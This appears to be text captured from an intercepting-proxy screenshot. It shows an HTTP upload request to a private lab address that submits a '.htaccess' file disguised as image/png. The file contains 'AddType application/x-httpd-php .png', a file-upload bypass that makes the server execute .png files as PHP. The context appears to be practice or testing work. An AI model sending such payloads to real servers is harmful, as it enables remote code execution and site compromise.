 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary252a89f0fb13c16195aa6bd25bac516b
8 Content-Length: 351
9 Origin: http://192.168.254.128:30002
10 Connection: close
11 Referer: http://192.168.254.128:30002/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary252a89f0fb13c16195aa6bd25bac516b
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/png
18
19 AddType application/x-httpd-php .png
20 ------geckoformboundary252a89f0fb13c16195aa6bd25bac516b
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary252a89f0fb13c16195aa6bd25bac516b--
25